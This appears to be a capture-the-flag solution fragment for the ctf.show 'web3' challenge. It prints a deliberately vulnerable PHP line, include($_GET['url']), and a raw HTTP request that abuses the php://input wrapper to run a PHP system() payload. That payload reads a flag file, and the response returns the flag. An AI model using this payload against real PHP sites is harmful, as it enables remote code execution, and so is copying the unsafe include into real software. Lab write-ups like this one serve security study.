 ctf.show_web3
<?php include($_GET['url']);?>
Request
Pretty Raw Hex
1 GET /?url=php://input HTTP/1.1
2 Host: a168a54d-a94d-4a98-a4c5-1344123c3036.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Geck
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: close
15 Content-Length: 36
16
17 <?php system('cat ctf_go_go_go');?>;
Search...
Response
Pretty Raw Hex Render
ctfshow{22b1fdfe-4ef8-4ae8-9339-2f8a4a9a38ad} ;
ctf.show_web3
<?php include($_GET['url']);?>